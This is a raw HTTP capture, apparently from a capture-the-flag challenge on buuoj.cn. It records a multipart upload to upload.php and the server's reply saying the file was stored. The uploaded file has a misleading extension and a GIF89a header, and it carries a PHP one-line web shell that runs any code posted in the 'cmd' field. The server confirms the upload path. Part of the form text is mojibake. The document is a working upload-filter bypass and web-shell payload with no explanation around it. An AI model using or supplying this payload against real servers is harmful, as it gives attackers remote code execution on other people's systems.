 POST /upload.php HTTP/1.1
Host: 62599b72-8160-47ec-b741-02a6fd8fe0e3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------8361201995769996443642524246
Content-Length: 401
Origin: http://62599b72-8160-47ec-b741-02a6fd8fe0e3.node3.buuoj.cn
Connection: close
Referer: http://62599b72-8160-47ec-b741-02a6fd8fe0e3.node3.buuoj.cn/
Cookie: PHPSESSID=7069b9e4b65c43159901e7dca24000b9
Upgrade-Insecure-Requests: 1
-----------------------------8361201995769996443642524246
Content-Disposition: form-data; name="uploaded"; filename="aa.jaapg"
Content-Type: image/jpeg
GIF89a
<script language = 'php'>@eval($_POST[cmd]);</script>
-----------------------------8361201995769996443642524246
Content-Disposition: form-data; name="submit"
涓□閿□幓涓□
-----------------------------8361201995769996443642524246--
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 18 Dec 2020 01:49:23 GMT
Content-Type: text/html
Content-Length: 106
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8">/var/www/html/upload/625db97adb5ad77be41558258129c2de/aa.jpg
succesfully uploaded!